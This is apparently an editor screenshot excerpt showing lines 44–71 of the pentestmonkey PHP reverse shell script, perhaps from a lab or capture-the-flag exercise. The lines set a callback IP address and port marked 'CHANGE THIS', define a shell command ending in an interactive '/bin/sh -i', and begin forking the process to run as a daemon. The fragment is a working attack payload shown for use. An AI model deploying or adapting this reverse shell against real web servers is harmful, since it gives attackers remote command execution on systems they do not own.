 php-reverse-shell.php ×
44 //
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.82.34'; // CHANGE THIS
50 $port = 80; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }